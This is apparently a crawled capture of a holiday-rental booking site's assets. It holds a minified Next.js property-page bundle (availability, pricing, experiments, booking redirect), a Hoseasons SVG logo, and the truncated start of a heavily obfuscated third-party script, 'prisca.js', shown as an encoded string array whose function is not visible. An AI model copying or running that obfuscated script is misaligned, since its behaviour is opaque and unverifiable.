e.json(),n=i$(t);x(n),h(!0)}s&&u()},[]),{startDatesApiCalled:u,calendarDatesData:p}};function i1(e,t){if("UPDATE_SERVICE_DATA"===t.type){let n=t.propertyData.images||[],i=t.alternateImages||[];return{...e,propertyData:{...t.propertyData,images:i.length>0?i:n},extrasData:t.extrasData}}}let i2=(0,c.createContext)(void 0),i6=(0,c.createContext)(null),i4=(0,c.createContext)(null),i5=e=>{let{children:t,propertyData:n,extrasData:i,alternateImages:a}=e,[r,o]=(0,c.useReducer)(i1,{propertyData:n,extrasData:i,alternateImages:a}),s=(0,c.useMemo)(()=>{let e=e=>{o({type:"UPDATE_SERVICE_DATA",...e,...a&&{alternateImages:a}})};return{onServiceDataChange:e}},[]);return(0,l.jsx)(i2.Provider,{value:s,children:(0,l.jsx)(i6.Provider,{value:r.propertyData,children:(0,l.jsx)(i4.Provider,{value:r.extrasData,children:t})})})},i3=()=>(0,c.useContext)(i2),i8=()=>(0,c.useContext)(i6),i7=()=>(0,c.useContext)(i4),i9=(e,t)=>{let[n,i]=t.toLocaleTimeString("en-GB",{timeZone:e}).split(":");return{hour:parseInt(n),minute:parseInt(i)}},ae=(e,t,n)=>{let i=(e,t)=>e.getDate()===t.getDate()&&e.getMonth()===t.getMonth()&&e.getFullYear()===t.getFullYear(),a=t.some(t=>{var a;let{hour:r,minute:o}=i9(t.timeZone,n),l=null!==(a=t.minuteValidFrom)&&void 0!==a?a:0,s=r>t.hourValidFrom,c=r===t.hourValidFrom&&o>=l;return(s||c)&&t.startDates.some(t=>i(e,t))});return a};var at=n(73584);let an=async e=>{let{adults:t,brand:n,children:i,oneSearchVersion:a,pets:r,propertyCode:o,salesMarket:l,startDate:s,isGuestApp:c=!1}=e,d=(0,S.Z)(s,"yyyy-MM-dd"),u={startDate:d,propertyCode:o,adults:t.toString(),...i&&{children:i.toString()},...r&&{pets:r.toString()},...l&&{salesMarket:l},brand:n},h=new URLSearchParams(u).toString(),p=await fetch("/api/pdp/search/calendar/end-date?".concat(h,"&searchEngineVersion=").concat(a),{headers:{...c&&{"x-awaze-client":"guest-app"}}}),x=await p.json();return x};var ai=n(56175);let aa=e=>{var t,n;let{availabilityProps:{lengthOfStay:i,petCount:a,propertyCode:r},brand:o,guests:s,inTheFranceCDCExperiment:d,reviewData:w,startDate:y,propertyList:D,currentDate:b,accommodationType:j,durationConfig:C,callToBookTelephoneNumber:P,bookingCtaText:A,locale:k,country:E,contentfulLocale:S,correlationId:F,referer:B,isGuestApp:I,newsletterSignUp:T}=e,M=Boolean(y),{formatMessage:G}=(0,u.mP)(),{marketCode:Z,currency:K,language:_}=(0,nb.JA)(),{googleMapsApiKey:O,APP_ENV:V}=(0,ik.M)(),L=(0,c.useMemo)(()=>({free:G({id:"extrasAdaptor.free",defaultMessage:"Free"}),rent:G({id:"extrasAdaptor.rent",defaultMessage:"Rent"}),total:G({id:"extrasAdaptor.total",defaultMessage:"Total"}),discount:G({id:"extrasAdaptor.discount",defaultMessage:"Discount"})}),[G]),N=i8(),z=i7(),{onServiceDataChange:R}=i3(),H=(0,g.useRouter)(),W=(0,m.stringify)(H.query),U=(0,nk.zr)(),Y=null!==(t=null==U?void 0:U.isExperimentVariationKeyOneOf(nA.w9.AGE_PDP_AGE_2144,["free_select_booking_form"]))&&void 0!==t&&t,J=null!==(n=null==U?void 0:U.isExperimentVariationKeyOneOf(nA.w9.AGE_2827_PDP_CDC_HOS_FREE_SELECT_CALENDAR,["variant_a"]))&&void 0!==n&&n,q=null==U?void 0:U.getExperimentVariationKey(nA.w9.GD_128_ONESEARCH_V2),X="variant_a"===q?"v2":"v1",Q=Y||J,$=(0,c.useCallback)(async(e,t,n,i,a,r,l)=>{let s=iW(j),c=await iI({brand:o,lengthOfStay:e,petCount:t,propertyCode:n,adults:i,children:a,...s&&{group:s},...l&&{startDate:l},inTheFranceCDCExperiment:d,pagereferer:r,searchEngineVersion:X,isGuestApp:I});return c.isOk()?c.value.data:(c.mapErr(e=>{let{responseJson:t,responseStatus:n,responseText:i}=e;iM(Error("".concat(n," | ").concat(i," | ").concat(JSON.stringify(t))))}),null)},[j,o]),[ee,et]=(0,c.useState)({availability:{},groups:[]}),[en,ei]=(0,c.useState)(!1),{startDatesApiCalled:ea,calendarDatesData:er}=i0({adults:s.adults,brand:o,children:s.children,oneSearchVersion:X,pets:a,propertyCode:r,salesMarket:Z,shouldFetch:Q,isGuestApp:I}),[eo,el]=(0,c.useState)(void 0),[es,ec]=(0,c.useState)(!1),[ed,eu]=(0,c.useState)(void 0),eh=y?(0,h.default)((0,p.default)(y,nA.Tx,new Date),{representation:"date"}):"",[ep,ex]=(0,c.useState)({startDate:eh,duration:i.toString()}),[eg,em]=(0,c.useState)(eh),[ev,ef]=(0,c.useState)(!1),[ew,ey]=(0,c.useState)(null),[eD,eb]=(0,c.useState)(void 0),[ej,eC]=(0,c.useState)({nights:i,start:y?new Date("".concat(eh,"T00:00:00")):null}),eP=(0,c.useContext)(f.Kl),eA=iW(j),ek=(0,nA.qm)(C,("cottages.com"===o||"hoseasons"===o)&&"COTTAGES"===eA),eE=e=>{let t=Object.values(e),n=t.length<=0;return n?{price:0}:t.reduce((e,t)=>e.price<t.price?e:t)};(0,c.useEffect)(()=>{!async function(){let e=await $(i,a,r,s.adults,s.children,B,y||void 0);et(e),(null==e?void 0:e.searchDate)&&el(null==e?void 0:e.searchDate),(null==e?void 0:e.fromPrice)&&el(null==e?void 0:e.fromPrice),(null==e?void 0:e.searchDate)||(null==e?void 0:e.fromPrice)||el(void 0);let{price:t}=e?eE(e.availability):{price:null};if(y?(e=>{var n,a,r;let o=(0,h.default)((0,p.default)(y,nA.Tx,new Date),{representation:"date"}),l=Object.keys(e.availability).includes(o),s=l?null!==(r=null==e?void 0:null===(n=e.searchDate)||void 0===n?void 0:n.price)&&void 0!==r?r:0:t,c=l?null==e?void 0:null===(a=e.searchDate)||void 0===a?void 0:a.wasPrice:void 0;ey(s),eb(c),eC({nights:i,start:Object.keys(e.availability).includes(o)?new Date("".concat(o,"T00:00:00")):null,...l&&{price:s}})})(e):ey(t),z.length>0){var n,o,l,c;let d=(y?(0,h.default)((0,p.default)(y,nA.Tx,new Date),{representation:"date"}):null)?null===(n=e.searchDate)||void 0===n?void 0:n.price:null===(o=e.fromPrice)||void 0===o?void 0:o.price;eu(iK({extras:z,totalFromOneSearch:d,...(null===(l=e.searchDate)||void 0===l?void 0:l.wasPrice)&&{totalWasPriceFromOneSearch:null===(c=e.searchDate)||void 0===c?void 0:c.wasPrice},currency:K,locale:_,translations:L}))}ec(!0)}()},[]);let eS=(0,f.JZ)(eP),[eF,eB]=(0,c.useState)(!0),eI=(0,c.useMemo)(()=>iY({startDateDuration:ep,propertyData:N,guests:s,currency:K,petCount:a,tms:eP,extras:z,language:_,extrasTranslations:L,summaryDisplayPrice:eo,extrasAdaptor:iK,dataLayerErrorHandler:at.L,setStartDateDuration:ex,setPriceBreakdown:eu}),[ep,N,s,K,a,eP,z,_,L,eo,ex,eu]),{deposits:eT,featureIcons:eM,staticAssetDomain:eG,callToBookConditions:eZ}=(0,v._7)(o),eK=()=>({propertyData:N,...ew&&{price:ew},...eD&&{wasPrice:eD},availabilityData:{startDate:y,duration:i.toString(),adults:s.adults.toString(),children:s.children.toString(),infants:s.infants.toString(),pets:a.toString()}});(0,c.useEffect)(()=>{eS&&eF&&es&&(new f.xq().getEvent(f.PT.PropertyPageView).update(eP,eK(),at.L),eB(!1))},[s,ew,eD,i,a,N,eF,es,y,eP,eS]);let{code:e_,features:eO,usps:eV,images:eL}=N,eN={...N,location:N.location,specs:{...N.specs,pets:N.specs.pets||0}},ez=eV.length>3,eR=ez?eV.slice(0,3):eV,eH=eO.some(e=>{let{id:t}=e;return"6554"===t}),eW=(0,iT.h)(o,_,E)||[],eU=(0,nR.A)(),eY=(0,iN.o)(o,j);(0,c.useEffect)(()=>{eo&&z.length>0&&eu(iK({extras:z,totalFromOneSearch:eo.price,...eo.wasPrice&&{totalWasPriceFromOneSearch:eo.wasPrice},currency:K,locale:_,translations:L}))},[z]),(0,c.useEffect)(()=>{let e=eg?(0,p.default)(eg,"yyyy-MM-dd",new Date):null,t=!!e&&eZ.length>0&&ae(e,eZ,new Date);ef(t)},[eZ,o,eg]);let eJ=e=>{e!==eg&&em(e)},eq=async e=>{var t;ei(!0);let{start:n,nights:i}=e,r=n&&n.split("-"),o=await $(Number(i),Number(a),e_,s.adults,s.children,B,n?"".concat(r[2],"-").concat(r[1],"-").concat(r[0]):void 0);et(o),(null==o?void 0:o.searchDate)&&el(null==o?void 0:o.searchDate),(null==o?void 0:o.fromPrice)&&el(null==o?void 0:o.fromPrice),(null==o?void 0:o.searchDate)||(null==o?void 0:o.fromPrice)||el(void 0);let l=Number(s.adults)+Number(s.children),c=await fetch("/api/pdp/service?serviceCode=".concat(e_,"&fromDate=").concat(null!=n?n:"","&duration=").concat(null!=i?i:"","&marketCode=").concat(null!=Z?Z:"","&guests=").concat(l),{headers:{...I&&{"x-awaze-client":"guest-app"}}}),d=await c.json(),u={success:!0,message:"",data:d.service};return R({propertyData:u.data,extrasData:(null===(t=d.extras)||void 0===t?void 0:t.extras)||[]}),ei(!1),(null==o?void 0:o.availability)||{}},eX=e=>{var t,n,r,l,c;let{start:u,nights:h}=e;(0,ai.X)(nA.vE.PDP_SERVICE_CTR,U),new f.xq().getEvent(f.PT.PropertyBook).update(eP,{propertyData:N,price:null!==(r=null==ee?void 0:null===(t=ee.searchDate)||void 0===t?void 0:t.price)&&void 0!==r?r:0,availabilityData:{startDate:u,duration:i.toString(),adults:s.adults.toString(),children:s.children.toString(),infants:s.infants.toString(),pets:a.toString()}},at.L);let p=ee.availability[u].unitCode?ee.availability[u].unitCode:e_,{gtm_bookingbutton_param:x}=window,g=(e,t)=>{var n;let i=null===(n=JSON.parse(localStorage.getItem(e)||"null"))||void 0===n?void 0:n.value;if(i)return i;let a=iX.parse(document.cookie);return a[t]||null},m=g("A","Drupal.visitor.novasol_partner_id"),w=g("Theme","myPartnerCookie"),y=(0,v.V_)(o)?{correlationId:F,COM:"NOV",...x&&iq(x),...m&&{A:m},...w&&{theme:w},...d&&{A:"2053383"},...("fincallorca"===o||"jamesVillas"===o)&&{exp:"newage"}}:{},D=iU({brand:o,start:u,nights:h,guests:s,price:null!==(l=null==ee?void 0:null===(n=ee.searchDate)||void 0===n?void 0:n.price)&&void 0!==l?l:0,acode:e_,ucode:p,groups:ee.groups||[],salesMarket:Z,appEnv:V,contentfulLocale:S,additionalParams:y,applePayExpressCheckout:null!==(c=null==e?void 0:e.appleExpress)&&void 0!==c&&c});(null==e?void 0:e.appleExpress)&&eP.updateDataLayer("link","express_checkout_choice",{express_checkout_option:(null==e?void 0:e.appleExpress)?"express":"standard"}),window.location.href=D},eQ=ee?ee.availability:{};return(0,l.jsx)(iS,{inTheFranceCDCExperiment:d,bookingOptionsConfig:{defaultConfig:ek,initialValues:ej,summaryDisplayPrice:eo,onSubmit:eX,updateAvailability:eq,onUpdateAvailabilityComplete:()=>null,availability:Q?er:eQ,drupalApiCalled:ea,getEndDates:e=>an({startDate:e,propertyCode:N.code,adults:s.adults,children:s.children,oneSearchVersion:X,pets:a,salesMarket:Z,brand:o,isGuestApp:I}),onMatchingAvailabilitySlot:eI,priceBreakdown:ed,onSelectedDateChange:eJ,callToBookTelephoneNumber:null!=P?P:"",showCallToBook:ev,disableBookCTA:en,bookingCtaText:A},googleMapsApiKey:O,images:eL,staticAssetDomain:eG,propertyData:eN,usps:{list:eR,petsGoFree:eH},deposits:eT,propertyList:{loading:!1,results:D.map(e=>(0,iL.jS)({brand:o,isDatedSearch:M,property:e,siteName:N.siteName,siteCode:N.supplierCode})),nights:y&&N.siteName?i:nA.sD,config:{translations:eU,pdpUrlSegment:eY,dateToday:new Date,USPCount:nA.GE,baseImg:nA.UU,defaultImg:nA.TL,resultsPageSize:D.length,searchParameters:W,accommodationType:j,showPropertySpecLabels:!0},deposits:eT},featureIcons:eM,currentDate:(0,x.Z)(b),seoLinks:eW,..."code"in w&&{reviewData:w},accommodationType:j,brand:o,locale:k,marketCode:Z,isGuestApp:I,startDateDuration:ep,newsletterProps:T,country:E,tmsWishlistServicePayloadData:eK})};var ar=n(32703),ao=n(46155),al=n(6608);let as=(e,t,n)=>{var i,a,r,o,l;let s=null!==(a=(0,iu.X6)(null!=n?n:{},nA.w9.AGE_2992_PDP_BOOK_IT_CTA_NOV))&&void 0!==a&&a,c=(0,iu.IM)(null!=n?n:{},nA.w9.AGE_2992_PDP_BOOK_IT_CTA_NOV),d=(0,iu.ML)(null!=n?n:{},nA.w9.AGE_2992_PDP_BOOK_IT_CTA_NOV),u=null!==(r=null==d?void 0:d.bookItTranslations)&&void 0!==r?r:{},h=null!==(l=null!==(o=null==u?void 0:null===(i=u[t])||void 0===i?void 0:i[c])&&void 0!==o?o:e)&&void 0!==l?l:"";return s?h:null!=e?e:""};var ac=n(74084);let ad=(e,t)=>{if(!e)return[];let{code:n,supplierCode:i="",siteName:a="",location:r,propertyName:o}=e,l=Boolean(a.length>0&&i.length>0),s=(0,eO.Z)(t)?r:o,c=[{code:n,name:s}];return l&&c.unshift({code:i,name:a}),c};var au=n(2317);let ah=e=>{var t;let{awazeClient:n,brand:i,themeBrand:a,contentfulData:r,extras:o,guests:d,host:u,lengthOfStay:h,propertyList:p,service:x,startDate:g,currentDate:m,locationMeta:v,groupType:f,translations:w,optimizelyData:y,userAgent:D,contentfulLocale:b,inTheFranceCDCExperiment:j,isOptimizelyDebugMode:C,userDeviceType:P,correlationId:A,query:k,referer:E,hrefLangData:S,isGuestApp:F,gtmId:B,alternativeImages:I=[],session:T,appConfig:M}=e;(0,al.K7)(),(0,c.useEffect)(()=>{if(y){var e;window.optimizely_decision=null!==(e=y.decisions)&&void 0!==e?e:{},(0,nB.b)({brand:i,host:u,isGuestApp:F,locale:v.locale,optimizelyData:y,userAgent:D,isDebugMode:C,pageType:"Service",...A&&{correlationId:A},userDeviceType:P,query:k,experimentFlags:nA.P5,additionalUserAttributes:{hasAlternativeImage:Boolean(I.length>0),hasCustomerChoiceDa:im(null==x?void 0:x.code)}})}},[i,u,F,y,D,v.locale,C,A,P,k]);let{description:G,images:Z,location:K,propertyName:_}=x,O={...x,propertyName:(0,s.Jx)(x.propertyName),location:(0,s.Jx)(x.location)},[V,L]=(0,c.useState)({}),N=(0,eO.Z)(i);(0,c.useEffect)(()=>{if(!N){let e=async()=>{let e=await fetch("/api/pdp/search/reviews?code=".concat(O.code),{headers:{...(0,au.e)(F)}}),t=await e.json();if(!e.ok)throw t.error;L(t)};e().catch(e=>"undefined"!=typeof newrelic&&newrelic.noticeError(e))}},[]);let z=ad(x,i),R=(0,ac.e)({host:u,path:f===nA.ff?(0,ac.f)(w):f,slugSections:z}),{duration:H}=(0,ao.D)({...r.header.searchForm.config},new Date),W=as(null==r?void 0:r.bookingCta,b,null==y?void 0:y.decisions),U="variant_a"===(0,iu.IM)(null!==(t=null==y?void 0:y.decisions)&&void 0!==t?t:{},nA.w9.AGE_3003_PDP_ALTERNATIVE_LEAD_IMAGE),Y={...O,images:U?I:O.images};return(0,l.jsx)(ik.$,{config:M,children:(0,l.jsx)(nk.Zf,{optimizelyData:null!=y?y:{},children:(0,l.jsx)(ar._,{awazeClient:n,brand:i,themeBrand:a,canonicalUrl:R,hrefLangData:S,contentfulData:r,propertyName:_,description:G,propertyLocation:K,propertyImages:Z,reviewData:V,tmsConfig:{page_type:"service level pdp"},locationMeta:v,translations:w,contentfulLocale:b,propertyData:O,userDeviceType:P,pageType:"Service",code:null==O?void 0:O.code,isGuestApp:F,gtmId:B,session:T,children:(0,l.jsx)(i5,{propertyData:Y,extrasData:(null==o?void 0:o.extras)||[],alternateImages:I,children:(0,l.jsx)(aa,{availabilityProps:{lengthOfStay:h,petCount:Number(d.pets),propertyCode:O.code,siteName:O.siteName},brand:i,guests:d,inTheFranceCDCExperiment:j,reviewData:V,startDate:g,propertyList:p,currentDate:m,accommodationType:f,durationConfig:H,callToBookTelephoneNumber:r.callToBookTelephoneNumber,bookingCtaText:W,locale:v.locale,country:v.country,correlationId:A,referer:E,contentfulLocale:b,isGuestApp:F,newsletterSignUp:r.newsletterSignup})})})})})};var ap=!0,ax=(0,d.b)(ah)},63288:function(e){e.exports={cta_button:"styles_cta_button__dkIYO"}},83230:function(e){e.exports={propertySpecs:"core-information-section_propertySpecs__eJtnw"}}},function(e){e.O(0,[774,255,952,453,983,362,888,179],function(){return e(e.s=49171)}),_N_E=e.O()}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://images.ctfassets.net/pyv3dd9w02nv/7EyIuf6XD2xA7qi38c6qJb/6ba210e8148f1f5cb931325e2b9054d1/Type_Logo_Colour__Brand_Hoseasons_2023_1.svg
body_size: 1692
content:
<svg width="175" height="32" viewBox="0 0 175 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13.2539 23.7H16.099L15.7941 5.2157H12.9491L13.071 13.5131H3.96696L3.84503 5.2157H1L1.30482 23.7H4.14985L4.0076 16.0187H13.1117L13.2539 23.7Z" fill="#157563"/>
<path d="M81.7175 17.8466L76.9013 5.2157H73.5889L66.3137 22.8785L68.9759 23.9464C72.5321 17.5796 78.019 17.2099 81.3517 18.2163C81.5956 18.2779 81.8191 18.0725 81.7175 17.8466ZM71.7396 17.0046L75.1739 8.72771L77.8361 15.4847C77.8158 15.4847 74.8285 15.1972 71.7396 17.0046Z" fill="#157563"/>
<path d="M145.588 12.9175C142.215 12.3219 141.179 11.295 141.28 9.83677C141.341 8.89202 141.991 7.41328 144.796 7.47489C146.137 7.51597 147.295 8.17319 148.068 8.9331L150.12 7.5365C149.267 6.48906 147.681 5.23624 144.877 5.03086C139.919 4.64063 138.557 8.11157 138.557 9.67247C138.598 13.2461 140.874 14.6016 144.613 15.4026C147.56 16.0393 148.332 16.8813 148.271 18.5244C148.21 20.1674 146.543 21.3381 144.471 21.3586C142.642 21.3792 141.361 20.2701 140.569 19.3254L138.496 20.6603C139.37 22.0364 141.077 23.7821 144.064 23.8643C149.632 24.0081 150.953 20.5782 150.994 18.4012C151.116 15.5464 149.287 13.5747 145.588 12.9175Z" fill="#157563"/>
<path d="M108.867 5.03076C103.888 5.03076 99.8444 9.26161 99.8444 14.4577C99.8444 19.6539 103.888 23.8847 108.867 23.8847C113.846 23.8847 117.89 19.6539 117.89 14.4577C117.89 9.26161 113.846 5.03076 108.867 5.03076ZM108.867 21.2559C105.433 21.2559 102.669 18.2162 102.669 14.4783C102.669 10.7404 105.453 7.70071 108.867 7.70071C112.281 7.70071 115.065 10.7404 115.065 14.4783C115.065 18.2162 112.302 21.2559 108.867 21.2559Z" fill="#157563"/>
<path d="M28.0481 5.01025C23.0693 5.01025 19.0253 9.2411 19.0253 14.4372C19.0253 19.6334 23.0693 23.8642 28.0481 23.8642C33.0269 23.8642 37.0709 19.6334 37.0709 14.4372C37.0506 9.22056 33.0269 5.01025 28.0481 5.01025ZM28.0481 21.2148C24.6137 21.2148 21.85 18.1752 21.85 14.4372C21.85 10.6993 24.634 7.65967 28.0481 7.65967C31.4621 7.65967 34.2462 10.6993 34.2462 14.4372C34.2462 18.1752 31.4621 21.2148 28.0481 21.2148Z" fill="#157563"/>
<path d="M64.6067 23.7L64.566 21.2765H57.5754L57.4941 16.0393L62.8793 15.9366L62.8387 13.4309L57.4535 13.5336L57.3519 7.68027H64.3222L64.2815 5.2157H56.7829L56.7625 5.23624H54.4662L54.771 23.7205H57.616V23.7H64.6067Z" fill="#157563"/>
<path d="M46.114 12.8969C42.7203 12.3835 41.7042 11.5414 41.7855 10.0832C41.8262 9.13844 42.3952 7.47486 45.1996 7.47486C46.6018 7.47486 47.821 8.17315 48.6136 8.97414L50.6661 7.59808C49.8329 6.55064 48.1868 5.19513 45.2199 5.05136C40.2614 4.78436 39.0015 8.54284 39.0015 10.1037C39.0218 13.5541 41.4807 14.6427 45.2199 15.4231C48.1665 16.0392 48.9794 16.8197 48.9591 18.4627C48.9387 20.1058 47.2927 21.3175 45.2199 21.3791C43.3909 21.4408 42.0904 20.3728 41.2775 19.4486L39.2453 20.8246C40.1598 22.1801 41.9075 23.8848 44.8947 23.8848C50.4629 23.8848 51.7025 20.4344 51.7025 18.2574C51.7025 15.4026 49.8532 13.472 46.114 12.8969Z" fill="#157563"/>
<path d="M123.722 23.7H120.877L121.162 5.2157H124.027L132.928 18.7914L133.131 5.2157H135.976L135.671 23.7H132.826L123.926 9.87785L123.722 23.7Z" fill="#157563"/>
<path d="M74.1782 22.632C74.0562 22.4882 73.9546 22.3444 73.853 22.2007C73.975 22.0774 74.1172 21.9542 74.2595 21.831C77.0029 19.5307 81.941 20.3112 83.5668 23.2276C83.4855 23.3097 83.3839 23.3919 83.2823 23.474C80.4982 25.8154 76.4745 25.4046 74.1782 22.632Z" fill="#57BC95"/>
<path d="M83.8513 22.94C82.8352 20.804 83.5261 18.2162 85.2535 16.45C86.0054 18.7091 85.4364 21.3586 83.8513 22.94Z" fill="#57BC95"/>
<path d="M92.2847 12.8969C88.891 12.3835 87.875 11.5414 87.9562 10.0832C87.9969 9.13844 88.5659 7.47486 91.3703 7.47486C92.7725 7.47486 93.9918 8.17315 94.7843 8.97414L96.8368 7.59808C96.0036 6.55064 94.3575 5.19513 91.3906 5.05136C86.4321 4.78436 85.1722 8.54284 85.1722 10.1037C85.1925 13.5541 87.4482 14.6632 91.3906 15.4231C94.3575 15.9982 95.1501 16.8197 95.1298 18.4627C95.1095 20.1058 93.4634 21.3175 91.3906 21.3791C89.7242 21.4408 88.2407 20.4549 87.5498 19.9826C87.3466 21.03 86.6963 22.2623 86.6963 22.2623C87.7124 23.1454 89.1349 23.8848 91.1061 23.8848C96.6742 23.8848 97.9138 20.4344 97.9138 18.2574C97.8732 15.4026 96.0239 13.472 92.2847 12.8969Z" fill="#157563"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/prisca.js
body_size: 73529
content:
var _0x6867144c=['WRPjFf4I','W6pdRSolnSo4','W5xdUSotjSoR','W71Quq7dQa','xmk+BSkVxa','CvVdOZ/dRG','WRGbWQVdKvy','wmkWW5GkuG','W6FdL8keW5PM','cduitcO','gCk0W4uAjG','jCoGW7alaq','W4RdKmkIpSkQ','jItdIvNdLG','DwddTCkuW68','W7JdP8kloN0','WOGDWOpdOLC','W4RdPmkJW4nH','W58bqdjT','yupdSxFdTa','W7PXW6q5W6O','jf3cOc/cRG','zNtcRCkMW6K','W5hdPSkUC8o3','ruD9yfS','aW04W750','v8k+nCkSW7C','WPuZWQRdHeG','zCkEwCkWCG','CuJdVsldRq','gL7dM8kLAq','gJ8pW75C','zsfzW7NcSq','d0/cSJtcRG','WQG6W5bWWRG','WQa+WRz6W6C','W708tfb6','pCk4W7aiEG','WOybWR/dRcO','WQnhlNlcJq','aSkrW4mTFG','FKddL1mw','yu/dRrhcKq','nNT0l8od','EmooW4X8WPy','cCkuWOylW60','txNcMSkfW7C','W77dVmk/DCov','wmkmW7tdKM0','z1ZdKI3cKq','ALBdPvWd','WPddNSkbW5LZ','t0lcI8kEW4i','WOymWQBcONS','WRycW4bjWRu','v8kxW5lcSqS','kKfqWPme','qWb8W5hcVG','CvNcRCkeW4q','AeZdT0u0','fGeVsZi','W6yKBSkiyG','sMZdLqddMq','WPxdISkhW5fS','W4JdPmkIdmo3','W7JdH8kSW5T5','W6VcPmkwFmk9','WP5arc4L','zKz4W4dcQa','gSkrW5u+sq','dmkCWOisW7K','WOb1WRBcKSoN','WQ89WRVcVuu','WOijWRHgW6q','qgdcImkkW7C','WOelWR7cQ2C','WOeMtSkRDW','W5ZcOv/dLdq','tfxcQCkQW44','W7tdOCoRdgy','W5hdKSkYuSop','W5KXwcD9','mCksEXvt','uSoRW7i2eW','c2jxW7BcQq','WP9Bsue7','y0hdRf4L','AXTRW7lcIq','W6Ktq8kTqq','WO8GWRVdJ1i','bZObDH4','W5/dQ8kwzSoW','WRDahxZcRq','WQ4xW5rhWQS','t8kwavlcQa','mSk+W6eBAG','WPrYWRhcU8oS','t8kEW5NcOWW','BCknlmkMW6e','W6LVWRdcLCop','F2T/W4FcIW','W5/cISkXxmkh','WRGFW55wWRK','W7VdQmkwxCoQ','W6mIBSkbCq','WR4YWR3dILm','fCkIWQiSea','hCkGwmkPka','ECkQySkrrq','rNTntZK','WObre0hcOG','fdFdPMldIa','qSkiWQ7cHcy','neVcTs/cTa','c1zsWPWR','W7mHucPf','W6BdKmkTW4rT','kmooW5JdGgW','DeFdS0G0','W4ddTCkiW6n0','W5FdM8kPsCoq','W4pcICkYxSkz','W43dI8kSumov','WRxdMmkGW55Y','evNdGc7cT8keW4e','g8owWR4Jka','z8o7zgVcQa','bSopW6ldGuS','W6fyif0J','pmk9FHXM','eLadl8oS','W4usWRZdPh8','DvtdTfddVW','W4hcPv/dLJK','C2FcK3xcLq','WPWFWPVcI3W','as7dSgNdHW','W7rbEYFdLa','gmkcyG9q','o8oqW47dMNG','p1zWEJK','kvNcVCkfW5u','W4JdRCoci8o8','w8kHlmkGWOK','W41BW77dR3i','EcTpW6VcRa','W7tdVCkoymo8','W43dNmkNv8om','sCkofmkFW4S','CfpdKwJdLa','p8krW5uyeW','c1exkSo4','q8kua0hcSW','BLddSHBcIa','DvFdOY3dTq','ANrDwvG','jrBdSuJdQW','WQKKWO17W6a','WQmdWPtdLYe','W4xdUmoxl8oW','A8oBW4XxWPS','mSkDW5Oquq','WQK2WO9IW6O','l2ldHCkuxG','pLHwWRVcGG','W77dR8kDtCoP','WQpcMCo9A8ku','dJK5fSkd','ldWZWPiw','lSkYW6SnEW','c8ogWOGwdW','vCkxcSkYW5W','W6f+W6WMW7C','dfvqWPWS','WPyBWPhcP2e','W6T4W6aXW6q','gfSkmCoO','y1FdHKRdUq','ACkpFSkMxq','gviqW5HM','W4FdLSkRvmot','b2OmW518','emkCWQSZW6S','W4eLAr3dVa','lmkRb8kXW5C','W7eajH5N','y8kiaSkMW4a','W7pdKCkEt8oE','bdxdOx/dGa','W4ZdSCkLWR9Y','W5RdPCoiigC','W7VcNmovoN0','WOSYWRVdGva','sezUzfK','smofW6bzWQi','W6hdQ8oOn2O','hthdSeFdGW','BK3dSJddPq','WQ8CWQBcReu','W75/W4ddJua','W7JdUSoKl3m','CZXPW6hcKa','wmkBdmkNW7G','DeldJsNcUW','W5biq1nd','tMxdNGVcGq','W71HW5ddJLO','dharW5LX','Ae3dTqNcJa','bmoJz3Lq','WPmAWRldTIe','WPmQW4PSWQe','W53cJ8kGsCkd','W7KPxd9F','EmkMF8knrW','aSoDgmo7iL/dVWhcSmobW5vsyG','W6RdK8k4W5PW','wSozW7C+eq','EuFdOXtcLG','fmocWQeXnW','vmksW5tcOqO','W7NdJmkTW5D8','a8kuWOSxW7S','W59/W7VdQfK','W7CMqJHl','WP4lW65KWOW','W6bIW5BdJLG','W7OSsmkEqa','W7ddMmkKW5P+','u3JcH8kmW7q','CSkPB8kvqG','WRzYlM3cHW','WOHGkKFcGG','W7FdQ8oUnw8','WRu7WOldHHO','bYhdUwJdMq','WRhdU8kBW5jZ','jLbWWPuJ','W4DFW5pdI1K','vfTZzLi','W4BdRSkNW6vw','W6/cSgldJum','WPVdLmoPnx0','nSodW43dIhS','EfRdQGZcHG','W7b0zCooW4e','W79DzIXN','hXSjWQrF','zSkZW6lcMJC','xLrZFf4','tKjRELG','nCkjW41kpq','W4BcHCkOsCk/','bxz5W5PV','WQi+WPrYW7q','W43cISk7xSkg','WO8GWRJcGLO','DfBdTgZdMG','W5X7wmolW7m','WQHguNtcOG','xYpdGL4Z','W7XfCIRdMG','h1tdTSkafq','cdW4yJW','W5FdSmosoSo+','WRjGWP3cS8o1','WOCOhmo9bW','jCoDW5NdGxy','ymkIdmkRW7K','sComW74MbG','WQueWRbhW6q','WOldO8o0W4Gn','WQfUWRFcH8o5','c8knWOKgW6y','W4O/WO8fW4W','WQzojhlcJa','W7pdTmkFCCou','hCksWOaFW6u','W4iGzCkidG','yJjpW7hcQG','y8klA8kjwW','tmoRW4KwjW','BhRcHSo8WO8','WOPNW47dM0y','W4pcMCkCuCkn','cvxdHmk5CG','vffPrvi','phFdOmkuW5G','mJ0sW51Y','dmkuWOirW78','fSkVW7mkW7W','ecqOW5Hj','W748DCkdDW','wCkxW4xcOHy','aSkgW6LwlG','W4Oea8kwvG','W6vXW78IW7i','nCkZW64aCG','WPnBs0WO','W58fWPbZW6C','W7P2W6u9W7C','BLZdPLmJ','DmkoW63cUXe','WPVdH8oxfuu','W5P/qmonW7q','xmopW7CWba','auruWOaQ','WPeBWQ3dSIG','tCkPhedcUW','b20tW4fT','W6/dKSknymoi','ae7dGmk5Da','WP3dISkiW4vY','rvjHE0C','W4ddOSkjBSo0','WPexWQPvWQi','W6a3WQ/cPs4','gSkuybHF','W50Hqa5C','W7X+W4tdI0m','AMRcMSktW5C','AmkPhfFcKq','f0b4W5NcHq','WPmPWRNdMei','EcLFW7xcTG','W77cNmoBrmkk','WQiBWQRdRXS','WORdOCobW48g','W6nvyCoYW4G','f8oFWQmXlG','f8kDW4GlFa','yLpdOIhdOG','W4ddT8klDSo+','gqhdQ2tdQW','WRRdJ8kDW6PW','WPWOWRNdMK0','jMhcLeNcUW','W7n5yCopW5i','W6BdM8oMamoq','WPzXWQZcVSoX','wmk0hglcRq','hZOuss8','wmofW7aTba','W4qeW5ZdVf8','W4xcSu3dGtW','W5VdTmklESo8','kvZcPZdcRG','CCkNW7NcMM0','W57cGeFdUb4','hK7dKCkPDG','b8kuyq1z','WQyLgL7cRq','as4rudC','x3VdKhOE','FKtdVwhdRG','W5VcK2pcT